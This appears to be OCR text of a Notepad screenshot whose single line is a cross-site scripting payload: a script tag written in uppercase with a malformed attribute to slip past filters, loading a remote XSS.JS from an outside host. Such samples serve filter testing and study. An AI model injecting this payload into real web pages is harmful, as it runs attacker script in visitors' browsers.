 Untitled - Notepad
File Edit Format View Help
<script src=HTTP://HA.CKERS.ORG/XSS.JS?< b >
Activate Windows
Go to Settings to activate Windows.
Ln 1, Col 45